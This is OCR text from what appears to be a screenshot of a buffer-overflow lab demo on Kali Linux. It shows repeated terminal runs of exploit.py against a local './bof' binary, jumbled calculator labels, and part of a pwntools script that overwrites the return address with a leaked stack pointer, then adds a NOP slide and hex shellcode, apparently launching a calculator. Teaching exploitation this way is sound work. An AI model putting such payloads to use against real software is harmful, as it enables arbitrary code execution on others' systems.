 bof.c
bof
exploit.py
core
root@kali: ~/Desktop
File Edit View Search Terminal Help
[*] Process './bof' stopped with exit code 0 (pid 31514)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31519
[+] Receiving all data: Done (11B)
[*] Process './bof' stopped with exit code 0 (pid 31519)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31524
[+] Receiving all data: Done (11B)
[*] Process './bof' stopped with exit code 0 (pid 31524)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31529
[+] Receiving all data: Done (11B)
[*] Process './bof' stopped with exit code 0 (pid 31529)
Hi Alicja!
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31534
[ ] Receiving all data: 11B
Calculator
0
DEG
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
π x! ( ) ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Open exploit.py Save
~/Desktop
stack_ptr = int(p.readuntil("\n").strip(), 16)
p.readuntil("What's your name?\n")
# Teraz program czeka na wejscie
# === Tu wprowadzamy modyfikacje ===
name = "Alicja\x00aaaaa"
name += "a"*8 # rbp
name += p64(stack_ptr) # rip
# NOP slide
name += '\x90' * 128
shellcode = unhex(
"48b82f7863616c6300005048b82f7573722f62696e"
"504889e74831c050574889e64831d248c7c03a3100"
"005048b8444953504c41593d504889e24831c05052"
"4889e248c7c03b0000000f0500")
name += shellcode
# =================================
Python Tab Width: 8 Ln 16, Col 29 INS